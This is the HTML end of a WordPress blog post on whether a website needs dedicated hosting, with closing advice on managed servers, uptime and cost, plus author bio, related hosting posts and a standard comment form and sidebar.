<li><strong>Managed/Non-managed: </strong>If you are non-technical, you&#8217;ll need a dedicated, managed server solution, or a budget to hire a technical team to set up your server.</li>
<li><strong>Uptime/Reliability: </strong>Find as much uptime as possible with a dedicated support team that can help you solve your technical problems.</li>
</ol>
<h2>Dedicated Hosting for Your Website</h2>
<p>Hopefully, you have a better understanding of what dedicated hosting really is, the types of benefits it can bring to your website, and how much it will cost to implement.</p>
<p>I hope, this article will help you decide if you need dedicated website hosting. If pricing is your number one concern when it comes to upgrading to dedicated hosting, keep in mind that the average price you expect to pay is around $ 150. Ideally, if your site requires a dedicated host to operate at a higher level. High returns can generate enough income to cover those costs.</p>
<p>Before deciding to upgrade to a dedicated server, spend some time researching the various options available. There are many solutions available, some of which may be better suited to your needs than others.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-03-31T01:53:10+06:00</span><span>November 16, 2021</span><span class="fusion-inline-sep">|</span><a href="https://www.tanzimulhaque.com/category/web-development/basic-concept-of-website/" rel="category tag">Basic Concept of Website</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F&amp;t=What%20Is%20Dedicated%20Hosting%3F%20Do%20You%20Need%20Dedicated%20Hosting%20for%20Your%20Site%3F" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F&amp;text=What%20Is%20Dedicated%20Hosting%3F%20Do%20You%20Need%20Dedicated%20Hosting%20for%20Your%20Site%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/&amp;title=What%20Is%20Dedicated%20Hosting%3F%20Do%20You%20Need%20Dedicated%20Hosting%20for%20Your%20Site%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F&amp;title=What%20Is%20Dedicated%20Hosting%3F%20Do%20You%20Need%20Dedicated%20Hosting%20for%20Your%20Site%3F&amp;summary=When%20it%27s%20time%20to%20choose%20the%20type%20of%20web%20hosting%20that%20suits%20your%20needs%2C%20you%20have%20many%20options%20for%20categorizing.%20If%20you%20are%20a%20beginner%2C%20shared%20hosting%20is%20the%20way%20to%20go.%20But%20what%20if%20your%20website%20grows%20beyond%20the%20early%20stages%3F%20What%20if%20you%20make%20a%20profit%20and%20yo" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F&amp;name=What%20Is%20Dedicated%20Hosting%3F%20Do%20You%20Need%20Dedicated%20Hosting%20for%20Your%20Site%3F&amp;description=When%20it%26%2339%3Bs%20time%20to%20choose%20the%20type%20of%20web%20hosting%20that%20suits%20your%20needs%2C%20you%20have%20many%20options%20for%20categorizing.%20If%20you%20are%20a%20beginner%2C%20shared%20hosting%20is%20the%20way%20to%20go.%20But%20what%20if%20your%20website%20grows%20beyond%20the%20early%20stages%3F%20What%20if%20you%20make%20a%20profit%20and%20your%20traffic%20keeps%20growing%3F%20If%20your" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F&amp;description=When%20it%26%2339%3Bs%20time%20to%20choose%20the%20type%20of%20web%20hosting%20that%20suits%20your%20needs%2C%20you%20have%20many%20options%20for%20categorizing.%20If%20you%20are%20a%20beginner%2C%20shared%20hosting%20is%20the%20way%20to%20go.%20But%20what%20if%20your%20website%20grows%20beyond%20the%20early%20stages%3F%20What%20if%20you%20make%20a%20profit%20and%20your%20traffic%20keeps%20growing%3F%20If%20your&amp;media=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwp-content%2Fuploads%2F2021%2F11%2FWhat_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F&amp;title=What%20Is%20Dedicated%20Hosting%3F%20Do%20You%20Need%20Dedicated%20Hosting%20for%20Your%20Site%3F&amp;description=When%20it%26%2339%3Bs%20time%20to%20choose%20the%20type%20of%20web%20hosting%20that%20suits%20your%20needs%2C%20you%20have%20many%20options%20for%20categorizing.%20If%20you%20are%20a%20beginner%2C%20shared%20hosting%20is%20the%20way%20to%20go.%20But%20what%20if%20your%20website%20grows%20beyond%20the%20early%20stages%3F%20What%20if%20you%20make%20a%20profit%20and%20your%20traffic%20keeps%20growing%3F%20If%20your" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/&amp;subject=What%20Is%20Dedicated%20Hosting%3F%20Do%20You%20Need%20Dedicated%20Hosting%20for%20Your%20Site%3F" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=72&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/></noscript>							</div>
							<div class="description">
								Tanzimul Haque is a professional Web Developer in Bangladesh with an engineering background and Working as a mentor of the IT Institute in Bangladesh since 2019.  Tanzimul is Interested to learn and share knowledge with everyone about web and engineering content. Also, Tanzimul works for creating websites for local and International clients.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Reseller Hosting? Everything You Need To Know About This Host" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Reseller Hosting? Everything You Need To Know About This Host" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">What Is Reseller Hosting? Everything You Need To Know About This Host</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled.jpg" data-id="1435" data-rel="iLightbox[gallery]" data-title="What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host" data-caption="What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">
						What Is Reseller Hosting? Everything You Need To Know About This Host					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/" aria-label="What Is Reseller Hosting? Everything You Need To Know About This Host"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383@2x.jpg 2x" width="500" height="383" alt="What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383@2x.jpg 2x" width="500" height="383" alt="What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/">What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website.jpg" data-id="1301" data-rel="iLightbox[gallery]" data-title="What_Is_WordPress_Hosting_Is It_Best_Hosting_Plan_For_Your_Website" data-caption="What_Is_WordPress_Hosting_Is It_Best_Hosting_Plan_For_Your_Website">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/">
						What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/" aria-label="What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-cloud-hosting-pros-cons-of-it-over-traditional-hosting/">What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting.jpg" data-id="1260" data-rel="iLightbox[gallery]" data-title="What_Is_Cloud_Hosting_Pros_&amp;_ Cons_Of_It_Over_Traditional_Hosting" data-caption="What_Is_Cloud_Hosting_Pros_&amp;_ Cons_Of_It_Over_Traditional_Hosting">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-cloud-hosting-pros-cons-of-it-over-traditional-hosting/">
						What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-cloud-hosting-pros-cons-of-it-over-traditional-hosting/" aria-label="What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-scaled-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="What is VPS Hosting? All You Need to Know About Virtual Private Server" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-scaled-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-scaled-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-scaled-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="What is VPS Hosting? All You Need to Know About Virtual Private Server" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/">What is VPS Hosting? All You Need to Know About Virtual Private Server</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-scaled.jpg" data-id="1219" data-rel="iLightbox[gallery]" data-title="What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server" data-caption="What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/">
						What is VPS Hosting? All You Need to Know About Virtual Private Server					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/" aria-label="What is VPS Hosting? All You Need to Know About Virtual Private Server"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tanzimulhaque.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LdVof4oAAAAALZsWfXXxv6QMDfZo5IvimWN6KeH"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a6b1bb98f8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">What Is Reseller Hosting? Everything You Need To Know About This Host</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/" aria-current="page">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://www.tanzimulhaque.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="304">EEE&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Basic Electrical Circuit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Web Development&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Basic Concept of Website&nbsp;&nbsp;(16)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="300" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" /><noscript><img width="300" height="201" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" 